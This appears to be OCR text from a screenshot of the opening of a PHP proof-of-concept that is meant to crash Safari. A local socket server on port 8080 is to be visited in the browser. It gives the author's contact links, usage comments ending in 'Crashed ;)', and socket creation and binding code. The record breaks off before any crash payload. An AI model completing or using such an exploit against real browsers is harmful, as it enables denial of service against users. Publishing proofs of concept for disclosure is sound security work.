
# Website        :  www.reza.es
# Twitter        :  
https:
//twitter.com/rezesp
# FaceBook       :  
https:
//www.facebook.com/mohammadreza.esparg
# Usage :
# php poc.php
# Open Safari and open ip:8080 / 
127.0.0.1:8080
# Crashed ;)
#Main POC Code
$reza
=
socket_create
(
AF_INET
,
SOCK_STREAM
,
0
)
or
die
(
'Failed to 
create 

socket!'
)
;
socket_bind
(
$reza
,
0
,
8080
)
;